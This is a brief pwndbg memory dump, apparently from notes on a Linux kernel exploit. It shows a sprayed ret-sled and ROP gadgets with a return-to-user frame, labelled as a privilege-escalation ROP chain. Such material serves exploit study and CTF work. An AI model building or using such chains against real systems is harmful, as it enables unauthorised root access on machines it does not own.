 pwndbg> x /10gx 0xffff888007000000
0xffff888007000000: 0xffffffff810737fe 0xffffffff810737fe add rsp,0xa0 ....
0xffff888007000010: 0xffffffff810737fe 0xffffffff810737fe
0xffff888007000020: 0xffffffff810737fe 0xffffffff810737fe
0xffff888007000030: 0xffffffff810737fe 0xffffffff810737fe
0xffff888007000040: 0xffffffff810737fe 0xffffffff810737fe
pwndbg> x /10gx 0xffff888007000f40
0xffff888007000f40: 0xffffffff8108c6f1 0xffffffff8108c6f1
0xffff888007000f50: 0xffffffff8108c6f1 0xffffffff8108c6f1
0xffff888007000f60: 0xffffffff8108c6f1 0xffffffff8108c6f1 ret
0xffff888007000f70: 0xffffffff8108c6f1 0xffffffff8108c6f1
0xffff888007000f80: 0xffffffff8108c6f0 0xffffffff82a6b700
pwndbg> x /10gx 0xffff888007000fa0
0xffff888007000fa0: 0x0000000000000000 0x0000000000000000
0xffff888007000fb0: 0x00000000004017ad 0x0000000000000033
0xffff888007000fc0: 0x0000000000000206 0x00007ffff412aa60 提权 rop
0xffff888007000fd0: 0x000000000000002b 0x0000000000000000
0xffff888007000fe0: 0x0000000000000000 0x0000000000000000
pwndbg>